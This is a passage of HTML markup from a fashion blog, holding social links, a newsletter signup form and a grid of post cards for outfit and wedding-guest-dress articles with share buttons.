					</div>
										<div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
						<a href="https://pinterest.com/pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
							<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube  pk-social-links-no-count" data-id="youtube">
						<a href="https://www.youtube.com/user/UC0xGBoAQ9qUz6fBVYB5fXfg" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-tiktok  pk-social-links-no-count" data-id="tiktok">
						<a href="https://www.tiktok.com/@pmmatter" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="TikTok">
							<i class="pk-social-links-icon pk-icon pk-icon-tiktok"></i>
							
							
							
													</a>
					</div>
							</div>
	</div>
			</div>

		</div><div class="widget block-38 widget_block">
<h6 class="wp-block-heading">NEWSLETTER</h6>
</div><div class="widget block-42 widget_block"><div class="cnvs-block-opt-in-form cnvs-block-opt-in-form-1679935968397" >				<div class="pk-subscribe-form-wrap pk-subscribe-form-block pk-subscribe-with-name" data-service="mailchimp">
					
					<div class="pk-subscribe-container ">
						<div class="pk-subscribe-data">
							
							
							<form method="post" class="subscription">
								<input type="hidden" name="service" value="mailchimp">
								<input type="hidden" name="list_id" value="Popshion">

								<div class="pk-input-group">
																			<input type="text" name="USER" class="user form-control" placeholder="Enter your name">
									
									<input type="text" name="EMAIL" class="email form-control" placeholder="Enter your email">

									<button class="pk-subscribe-submit" type="submit"><span>Subscribe</span><span><i class="cs-icon cs-icon-mail"></i></span></button>
								</div>

								<input type="hidden" name="_wp_http_referer" value="/a-great-breakfast-place-in-the-galleria-vittorio-emanuele-in-milano/" />							</form>

															<div class="pk-privacy pk-color-secondary">
									<label><input name="pk-privacy" type="checkbox">By checking this box, you confirm that you have read and are agreeing to our Privacy Policy &amp; Cookie Policy.</label>
								</div>
													</div>
					</div>
				</div>
				</div></div><div class="widget block-41 widget_block">
<h6 class="wp-block-heading">DISCOVER</h6>
</div><div class="widget block-25 widget_block">
<div class="cs-block-archive-posts cnvs-block-posts-1659354419291" data-layout="grid">

	<div class="post-archive" data-archive-data="">
		<div class="archive-main archive-grid columns-2">
<article class="post-grid post-14269 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="700" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?fit=560%2C700&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="12 everyday winter outfit ideas to draw inspiration from" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?w=1537&amp;ssl=1 1537w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=800%2C1000&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1160%2C1449&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1639%2C2048&amp;ssl=1 1639w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=120%2C150&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=90%2C112&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=320%2C400&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=560%2C700&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1920%2C2399&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=2459%2C3072&amp;ssl=1 2459w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=180%2C225&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=640%2C800&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1120%2C1399&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=1600%2C1999&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?resize=2320%2C2899&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/700;" />
											<div class="post-more">
							<a href="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">1 minute read</li></ul>
					<a href="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/outfits/" rel="category tag">Weekly Outfit Ideas</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/">12 Everyday winter outfit ideas to draw inspiration from</a></h2>

							</header>

			
										<div class="post-excerpt">
								Winter&#8217;s coming and it&#8217;s time to get &#8220;outfit ready&#8221; for it! Since my&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14269" data-share-url="https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=12%20Everyday%20winter%20outfit%20ideas%20to%20draw%20inspiration%20from&url=https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/12-everyday-winter-outfit-ideas-to-draw-inspiration-from/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/Tezza-5371-1-scaled.jpg?fit=1160%2C1449&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14270 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?fit=560%2C747&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="Timeless and easy fall outfits" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />
											<div class="post-more">
							<a href="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">1 minute read</li></ul>
					<a href="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/outfits/" rel="category tag">Weekly Outfit Ideas</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/">5 Easy autumn outfit ideas to get inspired by</a></h2>

							</header>

			
										<div class="post-excerpt">
								Let me introduce you to a few outfits that I wore last autumn and believe are timeless!&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14270" data-share-url="https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=5%20Easy%20autumn%20outfit%20ideas%20to%20get%20inspired%20by&url=https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/5-easy-autumn-outfit-ideas-to-get-inspired-by/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/IMG_3342-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14370 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?fit=560%2C747&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="best brands for wedding guest dress - wedding guest dress ideas" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />
											<div class="post-more">
							<a href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">2 minute read</li></ul>
					<a href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/">Best 7 brands for wedding guest dresses</a></h2>

							</header>

			
										<div class="post-excerpt">
								When I think about being invited to a wedding, I look forward to 3 main things: celebrating&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/best-7-brands-for-wedding-guest-dresses/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14370" data-share-url="https://popshion.net/best-7-brands-for-wedding-guest-dresses/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/best-7-brands-for-wedding-guest-dresses/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Best%207%20brands%20for%20wedding%20guest%20dresses&url=https://popshion.net/best-7-brands-for-wedding-guest-dresses/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/best-7-brands-for-wedding-guest-dresses/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/06/IMG_5959-scaled.jpg?fit=1160%2C1547&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14174 post type-post status-publish format-standard has-post-thumbnail category-fashion category-shopping">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="700" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?fit=560%2C700&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="Cute tops to elevate your spring and summer wardrobe from Selfridges and Revolve" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=800%2C1000&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1160%2C1450&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1229%2C1536&amp;ssl=1 1229w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1639%2C2048&amp;ssl=1 1639w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=120%2C150&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=90%2C112&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=320%2C400&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=560%2C700&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1920%2C2400&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=2458%2C3072&amp;ssl=1 2458w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=240%2C300&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=180%2C225&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=640%2C800&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1120%2C1400&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=1600%2C2000&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?resize=2320%2C2900&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/700;" />
											<div class="post-more">
							<a href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">1 minute read</li></ul>
					<a href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/"></a>
				</div>
			</div>
		
		<div class="post-inner">

			
			<header class="entry-header">
				<div class="meta-category"><ul class="post-categories">
	<li><a href="https://popshion.net/category/fashion/" rel="category tag">Fashion</a></li>
	<li><a href="https://popshion.net/category/fashion/shopping/" rel="category tag">Fashion Guides</a></li></ul></div>
				<h2 class="entry-title"><a href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/">Cute tops to elevate your spring-summer wardrobe</a></h2>

							</header>

			
										<div class="post-excerpt">
								Whilst I&#8217;ve really made an effort to prioritise timeless wardrobe items in the past&hellip;							</div>
													<div class="post-more">
								<div class="wp-block-button is-cnvs-button-size-sm">
		<a class="wp-block-button__link  button-effect" href="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" target="">
			<span>View Post</span>
			<span><i class="cs-icon cs-icon-arrow-right"></i></span>
		</a>
	</div>
							</div>
										<div class="post-share">
					<span class="title-share">Share <i class="cs-icon cs-icon-arrow-right"></i></span>

							<div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-simple-light pk-share-buttons-block-posts pk-share-buttons-mode-cached" data-post-id="14174" data-share-url="https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" >

			
			<div class="pk-share-buttons-items">

										<div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-no-count" data-id="facebook">

							<a href="https://www.facebook.com/sharer.php?u=https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter">

							<a href="https://x.com/share?&text=Cute%20tops%20to%20elevate%20your%20spring-summer%20wardrobe&url=https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
								
								
								
															</a>

							
							
													</div>
											<div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest">

							<a href="https://pinterest.com/pin/create/bookmarklet/?url=https://popshion.net/cute-tops-to-elevate-your-spring-summer-wardrobe/&media=https://i0.wp.com/popshion.net/wp-content/uploads/2023/05/Cute-tops-to-elevate-your-spring-and-summer-wardrobe-scaled.jpg?fit=1160%2C1450&ssl=1" class="pk-share-buttons-link" target="_blank">

																	<i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
								
								
								
															</a>

							
							
													</div>
								</div>
		</div>
					</div>
			
		</div>

		
	</div>

</article>

<article class="post-grid post-14125 post type-post status-publish format-standard has-post-thumbnail category-fashion category-outfits">

	<div class="post-outer">

		
					<div class="post-inner">
				<div class="post-thumbnail">
					
					<img decoding="async" width="560" height="747" data-src="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?fit=560%2C747&amp;ssl=1" class="attachment-csco-560 size-csco-560 wp-post-image lazyload" alt="Sunny vacay outfits ideas beach outfits" data-srcset="https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?w=1440&amp;ssl=1 1440w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=800%2C1067&amp;ssl=1 800w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1160%2C1547&amp;ssl=1 1160w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1536%2C2048&amp;ssl=1 1536w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=120%2C160&amp;ssl=1 120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=90%2C120&amp;ssl=1 90w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=320%2C427&amp;ssl=1 320w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=560%2C747&amp;ssl=1 560w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1920%2C2560&amp;ssl=1 1920w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=2304%2C3072&amp;ssl=1 2304w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=3072%2C4096&amp;ssl=1 3072w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=240%2C320&amp;ssl=1 240w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=180%2C240&amp;ssl=1 180w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=640%2C854&amp;ssl=1 640w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1120%2C1494&amp;ssl=1 1120w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=1600%2C2134&amp;ssl=1 1600w, https://i0.wp.com/popshion.net/wp-content/uploads/2023/03/P1422705-scaled.jpg?resize=2320%2C3094&amp;ssl=1 2320w" data-sizes="(max-width: 560px) 100vw, 560px" src="[data-uri]" style="--smush-placeholder-width: 560px; --smush-placeholder-aspect-ratio: 560/747;" />
											<div class="post-more">
							<a href="https://popshion.net/beach-outfit-ideas-for-your-sunny-summer-vacations/" class="button-link">
								<span>View Post</span>
							</a>
						</div>
						
					<ul class="post-meta"><li class="meta-reading-time">2 minute read</li></ul>
